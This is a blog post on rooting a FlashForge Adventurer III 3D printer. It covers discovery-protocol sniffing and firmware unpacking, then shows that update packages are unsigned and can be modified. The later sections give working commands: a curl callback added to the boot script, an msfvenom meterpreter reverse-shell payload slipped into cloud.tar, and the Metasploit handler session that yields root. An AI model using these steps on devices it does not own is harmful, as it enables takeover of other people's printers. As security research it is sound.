Owning the FlashForge Adventurer III
New toys are always fun, especially when there’s a possibility of owning them.


Meet the FlashForge Adventurer III, a new toy.
Obviously, printing 3D models is awesome..

.. but this printer has WiFi, and the ability to flash new firmware updates.
A prime target.
Where on earth do we start?
Following the network traffic

FlashForge ship some software - FlashPrint - to ease some of the pain for 3d printing newbies (me!). The first thing I noticed when I fired it up was that it automatically found the printer on my network.
Not the most unusual thing - lots of devices use Multicast DNS on networks now. Sometimes mDNS has some nice information - so lets fire up wireshark and sniff some traffic.
As we already know the IP of the printer (thanks to FlashPrint), it’s easier to filter out the correct traffic.

After hitting Rescan in FlashPrint, the only traffic that appears doesn’t look like mDNS, but it’s certainly seems like it’s the printer telling us it exists.
0x426f7878656e5072696e7465720000000000000000000000 === BoxxenPrinterSo here we have the printer sending us a UDP packet on port 18000. Lets check the traffic coming from our PC just after we hit Rescan.
This certainly looks promising. A UDP packet originating from 18000, to the multicast address 255.0.0.9!
…

Skipping forward a little bit, after a little more confirmation, this is certainly FlashForges custom multicast solution, sending 0xc0a8014346500000 to the multicast address indeed does have all printers send you an ID packet identifying themselves.
Unfortunately this yields no other useful information, so time to move on.
Firmware Updates
Most embedded devices have the ability to flash new firmware updates, and the Adventurer III is no exception. FlashForge provide both Over-The-Air updates (if connected to the internet), and the ability to install over USB.
After a bit of googling, I managed to find a Google Drive that contains the current, and previous, firmware update “packages”.
Grabbing one, and unzipping it offers some interesting files:
➜  ls -lah
total 50720
drwxr-xr-x@ 16 adam  staff   512B 24 Nov 02:08 .
drwxr-xr-x   5 adam  wheel   160B 24 Nov 02:08 ..
-rwxrwxr-x@  1 adam  staff   137K 12 Sep  2018 Adventurer3-1.3-20180910.hex
-rwxr-xr-x@  1 adam  staff    17K 26 Dec  2018 ISPFinderRushISP
-rwxr-xr-x@  1 adam  staff   3.6K 16 Aug 15:56 auto_run.sh
-rwxrwxr-x@  1 adam  staff    14K 26 Dec  2018 checkM3Version
-rw-rw-r--@  1 adam  staff   3.0M 20 Dec  2018 cloud.tar
-rwxrwxr-x@  1 adam  staff    12M 23 Oct  2018 code2000.ttf
-rwxr-xr-x@  1 adam  staff   671B 20 Apr  2018 create-rsa.sh
-rwxr-xr-x@  1 adam  staff   729B 14 Aug 16:35 createReleaseTar.sh
-rw-r--r--@  1 adam  staff   150K 15 Jan  2018 end.img
-rwxrwxr-x@  1 adam  staff   2.9M 16 Aug 15:46 finder-rush-mips
-rwxr-xr-x@  1 adam  staff   5.8K 16 Aug 15:56 flashforge_init.sh
-rwxr-xr-x@  1 adam  staff    32K 26 Dec  2018 play
-rw-r--r--@  1 adam  staff   150K 15 Jan  2018 start.img
-rw-rw-r--@  1 adam  staff   6.2M 31 Aug  2018 uImage-adventurer3-20180831
A couple that stood out to me: Adventurer3-1.3-20180910.hex, auto_run.sh, flashforge_init.sh and uImage-adventurer3-20180831.
The first one is likely some firmware binary, obviously the next two are bash scripts, and the latter is named suspiciously like a boot image.
➜  file uImage-adventurer3-20180831
uImage-adventurer3-20180831: u-boot legacy uImage, MIPS OpenWrt Linux-3.18.23, Linux/MIPS, OS Kernel Image (Not compressed), 6515364 bytes, Fri Aug 31 06:00:30 2018, Load Address: 0x80000000, Entry Point: 0x80000000, Header CRC: 0xFFB4EE12, Data CRC: 0x44F60F68
Yep. u-boot, MIPS, OpenWRT, no huge surprise here.
One of the best tools for embedded forensics is binwalk, it scans files and looks for common signatures.
➜ binwalk uImage-adventurer3-20180831

DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
0             0x0             uImage header, header size: 64 bytes, header CRC: 0xFFB4EE12, created: 2018-08-31 06:00:30, image size: 6515364 bytes, Data Address: 0x80000000, Entry Point: 0x80000000, data CRC: 0x44F60F68, OS: Linux, CPU: MIPS, image type: OS Kernel Image, compression type: none, image name: "MIPS OpenWrt Linux-3.18.23"
2136          0x858           device tree image (dtb)
9434          0x24DA          mcrypt 2.2 encrypted data, algorithm: blowfish-448, mode: CBC, keymode: 8bit
4849320       0x49FEA8        Linux kernel version 3.18.2
5542136       0x5490F8        xz compressed data
5575688       0x551408        Unix path: /lib/firmware/updates/3.18.23
5695276       0x56E72C        Unix path: /sys/firmware/devicetree/base
5808610       0x58A1E2        Neighborly text, "neighbor %.2x%.2x.%pM lost rename link %s to %s"
5838494       0x59169E        Unix path: /var/run/rpcbind.sock
6023232       0x5BE840        CRC32 polynomial table, little endian
6514912       0x6368E0        ASCII cpio archive (SVR4 with no CRC), file name: "dev", file name length: "0x00000004", file size: "0x00000000"
6515028       0x636954        ASCII cpio archive (SVR4 with no CRC), file name: "dev/console", file name length: "0x0000000C", file size: "0x00000000"
6515152       0x6369D0        ASCII cpio archive (SVR4 with no CRC), file name: "root", file name length: "0x00000005", file size: "0x00000000"
6515268       0x636A44        ASCII cpio archive (SVR4 with no CRC), file name: "TRAILER!!!", file name length: "0x0000000B", file size: "0x00000000"
Running binwalk -e will automatically extract all these files from the image, making it easier for us to peek.
By default, only archives are extracted, so we run binwalk --dd '.*' to get everything dumped to disk.
The first thing to do is to check the device tree image, this is a configuration file that tells u-boot how to actually boot and configure the system.
➜ file 858
858: Device Tree Blob version 17, size=8340, boot CPU=0, string block size=640, DT structure block size=7644
Unfortunately, this is a ‘compiled’ device tree, so we gotta decompile it first. Fortunately, that’s pretty easy.
dtc -I dtb -O dts 885 > adventurer.dtsNow that we have a device tree, we can get some more useful information.
➜ head adventurer.dts
/dts-v1/;

/ {
	#address-cells = <0x01>;
	#size-cells = <0x01>;
	compatible = "mediatek,linkit\0mediatek,mt7628an-soc";
	model = "MediaTek LinkIt Smart 7688";

	cpus {
I thought I recognised this SoC - it’s actually the same one in my little travel router, the GL.iNet GL-MT300N V2. We can at least confirm it’s MIPS LE now.
Device trees usually also map out partition layouts - especially on embedded devices.
➜ grep -A 1 partition adventurer.dts
--
  partition@0 {
    label = "u-boot";
--
  partition@30000 {
    label = "u-boot-env";
--
  partition@40000 {
    label = "factory";
--
  partition@50000 {
    label = "firmware";
4 partitions. Current assumption: 2 for the bootloader, a third for a firmware image that is used when you factory reset the device, and a fourth that houses the current firmware.
Unfortunately the cpio archives that are in the image seem to be pretty blank - only having references to the block device /dev/console. ¯\(ツ)/¯
Lets move on.
The bash scripts.
flashforge_init.sh
This file seems to run when a new firmware is flashed, and does a few things.
First, it writes $WORKDIR/start.img to /dev/fb0, this displays the “Update in progress” image on the printers LCD screen, which is mounted as frame buffer 0.
Then, it runs through a list of possible update files that could exist in the firmware package, stuff like uboot.bin to update the bootloader, code2000.ttf to update the font face used, and extracting cloud.tar to a predefined location on the filesystem. It then writes the uImage file to /dev/mmcblk0 to update the actual firmware.
Last, it writes $WORKDIR/end.img to /dev/fb0 to display the Update Finished image, and then executes the $WORKDIR/play binary to play a little jingle.
auto_run.sh
Aptly named, seems to run on device boot. Also does a few things.
First of all, it mounts the USB device plugged into the system, if it exists. It then goes to check if there’s an update file, and if so, it executes flashforge_init.sh.
Next it sets a whole bunch of environment variables, and lastly runs the finder_rish_mips executable that is copied to the filesystem from the update package.
This executable is what actually runs the GUI and lets you print stuff!
Owning the system.
Turns out it’s really not that hard, and I probably should have looked at all the bash scripts first. Surprisingly there’s no encryption or signature checking on the update packages, meaning we can modify these at will.
Checking we can actually run stuff.
Extracting cloud.tar shows us that the system has a curl binary - an easy test for us.
How to we go about this? Well, we can write a little node service to listen and log requests, and then we can modify auto_run.sh to curl our service. If we get a log, then we’re in business.
$CLOUDDIR/curl http://192.168.1.67:1337/bingoUpdate the files on a USB, reboot the system, wait for it to flash the new files, reboot, and… nada.
Nothing.
Took me a while testing different things before I noticed the little WiFi icon in the UI didn’t appear until after the system had been booted for a little while.
Modifying the curl, and adding a sleep to it..
sleep 60 && $CLOUDDIR/curl http://192.168.1.67:1337/bingoUpdate the files on a USB, reboot the system, wait for it to flash the new files, reboot, and… Bingo!
➜ node /tmp/test.js
Listening on 1337
Got a request! /bingo from 192.168.1.75
Turns out that FlashForge basically gave us a backdoor.
Popping a shell
As we practically have shell access already, this one is easy. Couldn’t be bothered setting up a toolchain to cross compile to MIPS, so I decided to rely on Metasploit and its payload generation.
msfvenom -p linux/mipsle/meterpreter_reverse_tcp --format elf LHOST=192.168.1.67 LPORT=1337 > /tmp/exploitWe still have to get this onto the system - and to do that we have 2 options. We can either modify flashforge_init.sh to manually copy the exploit over, or we can rely on the existing cloud.tar extraction. I decided on the latter, so I didn’t have to modify another bash script.
Adding our exploit to cloud.tar:
tar xvf cloud.tar
cp /tmp/exploit cloud/exploit
rm cloud.tar
tar cvf cloud.tar cloud
Now, we start our reverse TCP listener:
➜ msfconsole
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload linux/mipsle/meterpreter_reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.67
msf5 exploit(multi/handler) > set LPORT 1337
msf5 exploit(multi/handler) > exploit -j -z
[*] Started reverse TCP handler on 192.168.1.67:1337
Flash the new updates, reboot the system..
[*] Meterpreter session 1 opened (192.168.1.67:1337 -> 192.168.1.75:42635) at 2019-11-24 03:45:44 +1100Woo!
meterpreter> getuid
Server username: uid=0, gid=0, euid=0, egid=0
We now have full control over the printer, and can get up to some more shenanigans.
Stay tuned for part 2.